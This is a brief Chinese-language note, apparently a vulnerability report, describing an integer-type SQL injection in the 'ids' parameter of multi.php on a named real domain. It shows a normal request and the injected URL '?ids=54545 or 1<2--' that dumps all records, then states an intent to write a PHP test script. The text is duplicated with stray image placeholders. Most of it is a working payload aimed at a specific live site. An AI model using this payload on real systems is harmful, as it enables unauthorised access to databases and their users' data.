url地址:http://ad.goodbaby.com/multi.php?ids=54545
int类型注入
http://ad.goodbaby.com/multi.php?ids=54545
没有记录

http://ad.goodbaby.com/multi.php?ids=54545 or 1<2--
得到所有记录
判断有注入点,写一个php 测试一下

url地址:http://ad.goodbaby.com/multi.php?ids=54545
int类型注入
http://ad.goodbaby.com/multi.php?ids=54545
没有记录

http://ad.goodbaby.com/multi.php?ids=54545 or 1<2--
得到所有记录

判断有注入点,写一个php 测试一下